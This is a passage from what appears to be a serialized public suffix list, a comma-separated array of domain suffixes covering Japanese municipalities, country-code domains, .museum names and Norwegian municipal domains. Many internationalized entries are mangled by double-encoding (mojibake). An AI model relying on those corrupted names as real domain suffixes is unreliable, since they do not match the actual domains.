.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â